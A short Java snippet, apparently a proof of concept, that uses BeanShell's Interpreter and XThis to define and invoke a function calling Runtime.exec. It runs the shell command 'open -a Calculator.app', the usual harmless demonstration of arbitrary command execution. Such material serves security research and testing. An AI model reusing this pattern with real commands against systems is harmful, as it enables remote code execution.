 Interpreter interpreter = new Interpreter();
String func = "exec(Object cmd) {java.lang.Runtime.getRuntime().exec(cmd);}";
interpreter.eval(func);
XThis xThis = new XThis(interpreter.getNameSpace(), interpreter);
xThis.invokeMethod("exec", new Object[]{"open -a Calculator.app"});